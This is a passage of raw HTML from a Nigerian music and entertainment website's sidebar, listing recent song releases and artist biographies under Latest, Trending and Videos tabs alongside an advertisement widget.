&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/elusanmi-adebowale-debolight-adani-magbagbe-eni/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[Audio+Video]: Eberechi Zion &#8211; IYANU</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/deespice-big-chaser/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Deespice &#8211; Big Chaser</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/deespice-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Deespice Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/elusanmi-adebowale-debolight-adani-magbagbe-eni/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>ELUSANMI ADEBOWALE (Debolight) &#8211; Adani Magbagbe Eni</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/shola-omoemi-imole-olorun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/file_00000000bca461f5a283629ff6bef9f6.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Shola Omoemi &#8211; Imole Olorun</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/bababellz-ft-oluwarichy-maserati/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BabaBellz ft. Oluwarichy &#8211; Maserati</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/starboy2-on-god-prod-r2k-rukyclassic/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STARBOY-2-_ON-GOD_-PROD-R2K-RUKYCLASSIC-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Starboy2 &#8211; On God (prod. R2K RukyClassic)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/starboy2-controller-prod-r2k-rukyclassic/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Starboy2 &#8211; Controller (prod. R2K RukyClassic)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/robby-law-ft-eedris-abdulkareem-we-are-tired-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ROBBY-LAW-x-IDRIS-WE-ARE-TIRED-mp3-image.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Robby Law Ft. Eedris Abdulkareem &#8211; We Are Tired (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[Audio+Video]: Eberechi Zion &#8211; IYANU</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
